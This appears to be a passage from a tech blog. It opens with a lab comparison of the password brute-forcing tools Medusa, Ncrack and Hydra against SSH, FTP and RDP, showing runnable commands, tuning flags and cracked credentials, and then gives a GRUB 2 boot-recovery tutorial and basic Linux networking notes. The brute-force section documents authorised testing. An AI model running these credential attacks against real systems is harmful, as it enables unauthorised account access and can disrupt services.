ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: password (2 of 500 complete)

<< --- SNIP --->>>

ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: billy (498 of 500 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: toor (499 of 500 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.10.10 User: root Password: toor [SUCCESS]
~ 1500 seconds
Success again with Medusa, however it took over 10 times as long with the default settings of each tool.
Lets try and speed things up a bit. cranking up Medusa speed to use 5 concurrent logins fails with the following error:
ACCOUNT CHECK: [ssh] Host: 10.10.10.10 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: mustang (7 of 500 complete)
medusa: ath.c:193: _gcry_ath_mutex_lock: Assertion `*lock == ((ath_mutex_t) 0)' failed.
Aborted
Trying Ncrack at a faster rate was a bit faster but not much.
ncrack -p ssh -u root -P 500-worst-passwords.txt -T5 10.10.10.10

Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 09:04 EST

Discovered credentials for ssh on 10.10.10.10 22/tcp:
10.10.10.10 22/tcp ssh: 'root' 'toor'

Ncrack done: 1 service scanned in 128.98 seconds.

Ncrack finished.
Is Hydra any faster? Here I added the option for 32 threads.
$ hydra -t 32 -l root -P 500-worst-passwords.txt 10.10.10.10 ssh
Hydra v6.3 (c) 2011 by van Hauser / THC and David Maciejak - use allowed only for legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2011-05-06 12:44:03
[DATA] 32 tasks, 1 servers, 500 login tries (l:1/p:500), ~15 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 184.00 tries/min, 184 tries in 00:01h, 316 todo in 00:02h
[STATUS] 185.50 tries/min, 371 tries in 00:02h, 129 todo in 00:01h
[STATUS] attack finished for 10.10.10.10 (waiting for children to finish)
[22][ssh] host: 10.10.10.10   login: root   password: toor
Hydra (http://www.thc.org/thc-hydra) finished at 2011-05-06 12:46:57
No change really. Perhaps the limiting factor for Hydra and Ncrack is the speed of response from the VirtualBox machine. Either way it appears the default speed is pretty good for both tools.
Now to try hitting the FTP server on the same host (vsftpd).
ncrack -u test -P 500-worst-passwords.txt 10.10.10.10 -p 21

Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 12:53 EST
Stats: 0:00:40 elapsed; 0 services completed (1 total)
Rate: 5.94; Found: 0; About 47.20% done; ETC: 12:54 (0:00:45 remaining)
Stats: 0:00:59 elapsed; 0 services completed (1 total)
Rate: 6.93; Found: 0; About 88.00% done; ETC: 12:54 (0:00:08 remaining)

Discovered credentials for ftp on 10.10.10.10 21/tcp:
10.10.10.10 21/tcp ftp: 'test' 'toor'

Ncrack done: 1 service scanned in 69.01 seconds.
Attempting to push it faster....
$ ncrack -u test -P 500-worst-passwords.txt -T 5 10.10.10.10 -p 21

Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 12:55 EST
Stats: 0:00:03 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 0; About 0.00% done
Stats: 0:00:06 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 0; About 0.00% done

Discovered credentials for ftp on 10.10.10.10 21/tcp:
10.10.10.10 21/tcp ftp: 'test' 'toor'

Ncrack done: 1 service scanned in 66.01 seconds.
Same result. Limiting factor is likely the VM.
$ hydra -l root -P 500-worst-passwords.txt 10.10.10.10 ftp
Hydra v6.3 (c) 2011 by van Hauser / THC and David Maciejak - use allowed only for legal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2011-05-06 13:07:43
[DATA] 16 tasks, 1 servers, 500 login tries (l:1/p:500), ~31 tries per task
[DATA] attacking service ftp on port 21

Error: Not an FTP protocol or service shutdown: 500 OOPS: priv_sock_get_cmd

[STATUS] 219.00 tries/min, 219 tries in 00:01h, 281 todo in 00:02h
Error: Not an FTP protocol or service shutdown: 500 OOPS: priv_sock_get_cmd

Error: Not an FTP protocol or service shutdown: 500 OOPS: priv_sock_get_cmd
[STATUS] 233.06 tries/min, 470 tries in 00:02h, 30 todo in 00:01h
[STATUS] attack finished for 10.10.10.10 (waiting for children to finish)
Hydra (http://www.thc.org/thc-hydra) finished at 2011-05-06 13:09:56
Oops, did we crash the FTP service?
Now testing with Medusa.
~$ medusa -u test -P 500-worst-passwords.txt -h 10.10.10.10 -M ftp
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks 

ACCOUNT CHECK: [ftp] Host: 10.10.10.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete) Password: 123456 (1 of 500 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.10.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete) Password: password (2 of 500 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.10.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete) Password: 12345678 (3 of 500 complete)
ERROR: [ftp.mod] failed: medusaReceive returned no data. Server may have dropped connection due to lack of encryption. Enabling the EXPLICIT mode may help.
CRITICAL: Unknown ftp.mod module state -1
Medusa also appears to be struggling.
Lets go back and check again with ncrack to ensure the service is still ok.
~$ ncrack -u test -P 500-worst-passwords.txt -T 5 10.10.10.10 -p 21

Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 13:14 EST

Discovered credentials for ftp on 10.10.10.10 21/tcp:
10.10.10.10 21/tcp ftp: 'test' 'toor'

Ncrack done: 1 service scanned in 62.99 seconds.

Ncrack finished.
ncrack for the win!
ncrack has the ability to also brute force RDP accounts. So lets now hit a Windows box with Microsoft Remote Desktop Protocol enabled.
$ ncrack -u administrator -P 500-worst-passwords.txt -p 3389 10.212.50.21

Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2011-05-06 13:26 EST
Stats: 0:02:18 elapsed; 0 services completed (1 total)
Rate: 0.02; Found: 0; About 3.40% done; ETC: 14:33 (1:05:21 remaining)
Stats: 0:15:07 elapsed; 0 services completed (1 total)
Rate: 0.20; Found: 0; About 13.80% done; ETC: 15:15 (1:34:25 remaining)
Stats: 0:22:19 elapsed; 0 services completed (1 total)
Rate: 0.02; Found: 0; About 19.40% done; ETC: 15:21 (1:32:43 remaining)
Stats: 0:24:46 elapsed; 0 services completed (1 total)

Discovered credentials for rdp on 10.212.50.21 3389/tcp:
10.212.50.21 3389/tcp rdp: 'administrator' 'toor'

Ncrack done: 1 service scanned in 6072 seconds.
Protocol support varies for the different tools:
Hydra - TELNET, FTP, HTTP, HTTPS, HTTP-PROXY, SMB, SMBNT, MS-SQL, MYSQL, REXEC, irc, RSH, RLOGIN, CVS, SNMP, SMTP, SOCKS5, VNC, POP3, IMAP, NNTP, PCNFS, XMPP, ICQ, SAP/R3, LDAP2, LDAP3, Postgres, Teamspeak, Cisco auth, Cisco enable, AFP, Subversion/SVN, Firebird, LDAP2, Cisco AAA

Medusa -  AFP, CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NetWare NCP, NNTP, PcAnywhere, POP3, PostgreSQL, REXEC, RLOGIN, RSH, SMBNT, SMTP-AUTH, SMTP-VRFY, SNMP, SSHv2, Subversion (SVN), Telnet, VMware Authentication Daemon (vmauthd), VNC, Generic Wrapper,
Web Form

Ncrack - RDP, SSH, http(s), SMB, pop3(s), VNC, FTP, telnet
There is much more that could be tested for a more comprehensive review. Other protocols, different targets, latency and Further tweaking of the scan speeds and threads.
While ncrack has limited protocol support compared to Hydra and Medusa the only conclusion for this little test; when it comes to speed, reliability and the ability to hit RDP services ncrack wins!!

Tuesday, 6 February 2018

Recover from a failed Linux boot

Most Linux computers use the Grand Unified Bootloader (GRUB) — more specifically, GRUB 2 — to control the handoff from the computer's firmware to the kernel. GRUB 2 provides sophisticated boot-time user-interaction features that give you control over the boot process. You probably won't use these features every day, but they can be important in handling problem situations — such as a failure of the computer to boot after a kernel upgrade, disk swap, or other system change. A few tips and GRUB commands can help you boot the computer in such situations and save valuable time. You can also use emergency boot disks to boot your normal Linux installation even if a problem occurs with the regular initial stages of boot loader activation.
Broadly speaking, GRUB recovery addresses two types of problems: problems that you can solve by using GRUB's built-in shell and those that require an external tool. I cover both types of problems in this article, with the Super GRUB2 Disk as an example of an external tool that you can use when necessary. (This article emphasizes GRUB 2, but some of the information presented here applies to GRUB Legacy too. Read about the differences between GRUB Legacy and GRUB 2 in "Migrate to GRUB 2.")

Understanding GRUB 2's control structures

Before delving into recovery details, you should understand some basics of how GRUB works. A computer's boot process is complex, and knowing something about the boot path can help you solve problems if the boot process veers from that path. I'll begin by describing where boot code and GRUB files reside on a computer so that you can find them — or identify what might be missing if a problem is caused by a missing file. A complete description of the GRUB configuration file format is beyond this article's scope, but I do cover the configuration basics, which can help you correct simple errors (such as an incorrectly specified root file system).

Finding GRUB files

The boot process on most computers that use the Basic Input/Output System (BIOS) involves code that's stored in various locations on the disk. These locations include the Master Boot Record (MBR), officially unallocated disk sectors, and the partition's boot sector (also known as the Partition Boot Record [PBR]). These records can be overwritten by other boot loaders, overwritten by a virus or a low-level disk utility with needs that conflict with GRUB's, or damaged by misuse of a low-level utility such as dd. When such damage occurs, GRUB is unlikely to start at all, and you might need to use a tool such as Super GRUB2 Disk.
Many newer computers use the Extensible Firmware Interface (EFI) rather than BIOS. On such systems, GRUB code isn't stored in the MBR, PBR, or officially unallocated disk sectors. Instead, it is in an EFI boot loader file with an .efi extension on the EFI System Partition (ESP) — a partition with a File Allocation Table (FAT) format that typically appears at the start of the disk. EFI systems aren't susceptible to the same types of low-level boot loader damage as BIOS systems, but they can malfunction because of changes to the computer's non-volatile RAM (NVRAM) settings. In such cases, you might need to perform an emergency boot and then use the efibootmgr utility to restore GRUB as the default boot loader.
In addition to the low-level BIOS or EFI boot files, GRUB 2 relies on conventional files in /boot/grub. These include file system drivers, video drivers, fonts, and the GRUB configuration file (grub.cfg). Because these files reside in a normal Linux file system, the earlier boot stages must include at least one rudimentary Linux file system driver. If these files are damaged, GRUB might launch normally but be unable to start your operating system; or GRUB might start up and present nothing but a grub> prompt.

Editing the configuration file

On most systems, the GRUB 2 configuration file is /boot/grub/grub.cfg or /boot/grub2/grub.cfg. However, some EFI-based installations place it in a directory on the ESP. This might be /boot/efi/EFI/grub/grub.cfg or some other similar location. But in most cases, the grub.cfg file isn't meant to be edited directly; instead, it's pieced together by scripts. You can find some of the component pieces in the /etc/grub.d directory. If you need to make changes to your standard GRUB 2 configuration, edit those files.
However it's built, grub.cfg consists of both global options and OS- or kernel-specific boot stanzas. Linux distributions set up their global GRUB 2 configurations properly for most computers. If you have an unusual configuration, you might need to study your global GRUB 2 configuration to find the cause of a problem.
GRUB 2's boot stanzas define individual OSs or kernels. The boot stanzas typically appear in the last half of the grub.cfg file. Listing 1 shows an example:
Listing 1. Example GRUB 2 stanza to boot Linux
1
2
3
4
5
6
7
8
9
10
11
menuentry 'Ubuntu, with Linux 3.2.0-24-generic-pae' {
   recordfail
   gfxmode $linux_gfx_mode
   insmod gzio
   insmod part_gpt
   insmod reiserfs
   set root='(hd0,gpt6)'
   search --no-floppy --fs-uuid --set=root 313324f5-a9ed-4e80-b541-dc9e5eeb89fc
   linux   /vmlinuz-3.2.0-23-generic-pae root=/dev/sda7 ro quiet splash $vt_handoff
   initrd  /initrd.img-3.2.0-23-generic-pae
}
Some key points about the entry in Listing 1 include:
  • The insmod command loads the driver modules.
  • The set root line identifies the partition from which the kernel and initial RAM disk are read, but the search line then overrides this value and locates the partition by the Universally Unique Identifier (UUID) number of the file system that it contains.
  • The linux line identifies a Linux kernel and sets the options that are passed to it.
  • The initrd line identifies an initial RAM disk file that's passed to the kernel.

Interacting with GRUB 2 at boot time

To be able to fix problems, you should first understand the normal boot process and the ways in which you can adjust it. Frequently, you can fix minor problems by using GRUB 2's built-in editor to tweak your boot options. You can sometimes recover from more-serious problems by using GRUB 2's built-in shell.

Understanding the normal boot process

Traditionally, GRUB displays a text-mode menu, similar to the one shown in Figure 1, that displays your boot options. (On many installations today, GRUB hides this menu unless you press a key.)
Figure 1. The GRUB menu
Screen capture of the simple GRUB text-mode menu displaying your boot options.     In this example, the options are Ubuntu, Ubuntu (recovery mode), previous Linux     versions, and two memory tests.In a normal boot, you use the up- and down-arrow keys to navigate through the menu and then select your desired entry by pressing Enter. On Linux systems, GRUB then loads the kernel and initial RAM disk and passes control of the computer to the kernel.

Changing your boot options

If you get to a GRUB menu similar to the one shown in Figure 1 but your selection fails to start, there might be a problem with the boot entry. GRUB includes a simple text editor so that you can make temporary changes your boot stanzas at runtime. To change your boot options, select the entry in the GRUB menu that's closest to what you want to achieve and then press the e key. The result resembles Figure 2:
Figure 2. The GRUB text editor
Screen capture of a boot stanza appearing in the GRUB text editorThe lines in Figure 2 are the same as those in the boot stanza in Listing 1. You can edit these entries much as if you were using a text-mode text editor in Linux. Any changes that you make in this editor are temporary. (To learn how make your changes permanent, see Making permanent repairs, later in this article.)
One common reason to edit a boot stanza in the text editor is to make a one-boot change. For instance, suppose that you want to boot into single-user mode to perform low-level maintenance, but there's no single-user entry in GRUB. You can achieve your goal by editing the boot stanza and adding single to the end of the linux line. When you're done, press Ctrl-x or F10 to boot, as the prompt at the bottom of the screen reminds you.
If you create a new GRUB entry and it fails to start, you might be able to discover the problem by examining the boot entry. Perhaps the entry contains a typo, such as linu instead of linux. Maybe you omitted the initrd line. Perhaps you specified the wrong root file system. You might be able to correct such problems by using your knowledge of your system and of GRUB 2 configuration generally. In other cases, though, you might lack critical knowledge. For instance, you might need to learn what your root file system's identifier is. In such cases, or when problems are more severe, you can use the GRUB 2 shell.

Using the GRUB 2 shell

GRUB includes its own built-in shell where you can type commands similar to those you can type in Bash or other Linux text-mode shells. The GRUB shell is simple by Linux standards, but it's adequate for many emergency maintenance tasks. To enter the shell from the GRUB main menu (Figure 1), press c. To enter the shell from the GRUB editor (Figure 2), press Ctrl-c or F2. The result resembles Figure 3:
Figure 3. The GRUB shell
Screen capture of the GRUB     shell after launch.The GRUB 2 shell supports a range of commands, many of which are similar or identical to the commands used in grub.cfg to control the menu-driven boot process. If you're familiar enough with the GRUB 2 configuration file format, you can boot your computer by typing commands at the shell. In practice, you're more likely to use the shell for recovery operations. Table 1 presents some of the commands that are most likely to be useful in this respect. GRUB 2 supports many additional commands, which you can read about in the GRUB documentation.
Table 1. Common GRUB 2 command-line commands
One problem that can motivate use of GRUB's command line is GRUB's inability to locate its own configuration file. Reinstalling GRUB, as I describe in this article's Making permanent repairs section, is the long-term solution. In the meantime, though, you can issue a few commands to bring up your regular GRUB menu and boot Linux. To begin, you must identify the partition on which GRUB is installed. You can do this with the help of the ls command. Used without any options, ls displays the disks and partitions that GRUB can detect. You can then look inside particular partitions by specifying the device's name with a trailing slash (/), as shown in Listing 2:
Listing 2. Using ls to view devices or the contents of file systems
1
2
3
4
5
6
grub> ls
(hd0) (hd0,gpt5) (hd0,gpt4) (hd0,gpt3) (hd0,gpt2) (hd0,gpt1)
grub> ls (hd0,gpt5)/
abi-3.2.0-22-generic grub/ initrd.img-3.2.0-22-generic
memtest86+bin System.map-3.2.0-22-generic vmcoreinfo-3.2.0-22-generic
vmlinuz-3.2.0-22-generic
The example in Listing 2 shows a computer with a single disk (hd0) that holds five globally unique identifier (GUID) Partition Table (GPT) partitions. The contents of (hd0,gpt5) appear to be a Linux /boot partition, including a GRUB configuration directory (grub/). You might need to peek inside other partitions before finding your Linux /boot partition. If your system doesn't use a separate /boot partition, you must look for your Linux root (/) partition instead.
With the home of the GRUB configuration file identified, you can tell GRUB where to find it by setting the prefix and root environment variables. These variable identify, respectively, the directory in which grub.cfg lives and the partition on which it resides:
1
2
grub> set prefix=(hd0,gpt5)/grub
grub> set root=(hd0,gpt5)
From here, you can load the normal module and launch it to bring up the GRUB menu:
1
2
grub> insmod normal
grub> normal

Using Super GRUB2 Disk

In some cases, GRUB won't even give you a grub> prompt, or you might have trouble resolving a problem even with the prompt. In these cases, the Super GRUB2 Disk rescue tool can help.

Preparing for disaster

Even if you can boot successfully now, I recommend that you have copy of Super GRUB2 Disk on hand for immediate use when you need it. The Super GRUB2 DISK download is a hybrid image file with a .iso extension. You can use dd to copy this file to a floppy disk, a CompactFlash (CF) disk, a Universal Serial Bus (USB) flash drive, or a similar type of disk. Alternatively, you can use cdrecord or a GUI optical disk tool to copy the file to a CD-R.
After you create your boot medium, I recommend that you test it — ideally, on multiple computers — to familiarize yourself with the tool and to verify that it works on the hardware you use.

Booting with Super GRUB2 Disk

After you prepare a Super GRUB2 Disk, you can boot it like any other bootable disk. In some cases, you might need to change your boot order by pressing a key during your boot process. F2, F10, and F12 are common choices, but you should consult your computer's manual for details. When Super GRUB2 Disk boots, you're greeted by a display, similar to the one shown in Figure 4, that includes options to detect OSs or enable various types of support:
Figure 4. GRUB menu that's displayed when you boot Super GRUB2 Disk
Screen capture of the menu that's displayed after Super GRUB2 Disk bootsIf your computer uses redundant array of independent disks (RAID) or Logical Volume Management (LVM) — or relies on older Parallel ATA (PATA) disks or external USB disks — you might need to activate those features by selecting them and pressing Enter. When that's done, you can try the detection options. I find that the Detect any GRUB2 configuration file (grub.cfg) and Detect any GRUB2 installation (even if the MBR is overwritten) options generally work best for recovering a damaged GRUB installation. But the Detect any Operating System option might also be worth trying.
If the detection is successful, you should see a new GRUB menu of options. On a single-OS installation, this menu probably contains just one entry that identifies the GRUB configuration file by its path, as in (hd0,gpt5)/grub/grub.cfg. When you select this option, your installation's normal GRUB screen should appear. (Fonts and colors might be different, but the menu options should work normally.)

Making permanent repairs

Repairs such as those that I've described so far are impermanent. You might boot Linux successfully, but as soon as you reboot you end up with the original GRUB screen. To make your changes permanent, you need to take additional steps.
The simplest of these steps is to adjust your GRUB configuration file. Although you can edit grub.cfg directly to alter your settings, this approach is inadvisable because automated scripts are likely to reconstruct the file from other files whenever you upgrade your distribution-provided kernel. Instead, edit files in /etc/grub.d and default global settings in /etc/default/grub. You can then generate a new grub.cfg file from the Linux command prompt by using grub-mkconfig:
1
grub-mkconfig -o /boot/grub/grub.cfg
If your problem is that GRUB brought up only a grub> prompt or didn't start at all, you must reinstall GRUB to your hard disk:
1
grub-install /dev/sda
In some cases, you might need to install to a device other than /dev/sda, such as /dev/sdb. Installing GRUB 2 to a partition is generally inadvisable. If you're installing GRUB to a GPT disk on a BIOS-based computer, ensure that the computer includes a BIOS Boot Partition. Without it, GRUB might refuse to install or might be unreliable. If you're installing GRUB to an EFI-based computer, omit the device specification and ensure that your ESP is mounted at /boot/efi. grub-install copies the necessary files to this directory (and hence to the ESP) automatically. If GRUB doesn't start on an EFI-based computer because of improper NVRAM settings, you might be able to fix those within the firmware itself, but details vary greatly among implementations. Alternatively, if you can boot an emergency system in EFI mode, you can use efibootmgr to restore your boot loader:
1
efibootmgr -c -l \\EFI\\loaderdir\\loadername.efi -L MenuName

Conclusion

GRUB 2 is a flexible tool for directly booting Linux (and several other) OS kernels. But because of vulnerabilities in the boot process and GRUB's own complexity, problems can occur that can render a system unbootable. In such situations, knowing how to edit individual GRUB stanzas, use the GRUB command line, and use Super GRUB2 Disk are invaluable skills. By using these techniques, you can recover from various boot problems and boot into your normal installation. At that point, you can edit your GRUB 2 configuration file or reinstall the boot loader to make your repairs permanent.

Monday, 22 January 2018

NETWORK BASICS:


In the N/W system maintains the FQDN (Fully Qualified Domain Name).
FQDN = Host Name + Domain Name

To chance the Host Name
1) Temporarily :
To check the hostname
# hostname
To change the hostname
# hostname server.bharath.com
2) Permanently :
To change the hostname Permanently:
# vi /etc/sysconfig/network
Networking=yes
Hostname=server.bharath.com
Note : For avoiding graphical problems the host name should be change at
below configuration file also
# vi /etc/hosts
192.168.0.2 server.bharath.com
* To check the ip address
# ifconfig eth0
To change the IP address Temporarily
# ifconfig eth0 <ipaddress> netmask <default subnetmask> up
ex : # ifconfig eth0 192.168.0.50 netmask 255.255.0 up
To change the IP address permanently
We can change the IP address permanently in CLI based as well as GUI
based
At GUI we can change ip address permanently using below commands
1) # neat
2) # system-config-network &
At CLI we can change ip address permanently using below commands
1) neat -tui
2) system -config-network-tui
3) setup
4) netconfig
To assign the virtual ipaddress
# netconfig --device eth0 <virtual ip> up
ex : netconfig --device eth0 192.168.0.100 up
To check the NIC card detected or not
# ethtool <ethernetcard>
ex : ethtool eth0
To disable the NIC card
# ifdown eth0
To enable NIC card
# ifup eth0
For NIC card :
# cd /etc/sysconfig/network-scripts/
# Is
# cat ifefg-eth0
For DNS : vi /etc/resolv.conf
nameserver <dns-ip-Adrs>
ex : nameserver 192.168.0.1
To Manage the Services Temporarily
To stop/start/restart the services
# service <service name> <stop/restart/start>
To stop the nfs service
# service nfs stop
To check the particular service status
# service <servicename> status
ex : # service nfs status
To check all the services status:
# service --status-all
To Manage the services Permanently:
To check the all service status :
# chkconfig --list
To check the particular service status
# chkconfig --list <servicename>
# chkconfig --list nfs
To enable /disable the service :
# ckconfig --level <run levies> <service name> <on/off>
ex: # chkconfig --level 146 nfs off
The above example disables the nfs service in run levels 1,4,6
# chkconfig --level 235 nfs on
The above example is used to enable the nfs service in run levels 2,3,5
To check the services accessed by the foreign systems :
# netstat -ant
To see port numbers of all services
# vi /etc/services
To login remotely using ssh
# ssh <destination system ip>
Ex : ssh 192.168.0.2 (to logon to the system 192.168.0.2 using ssh)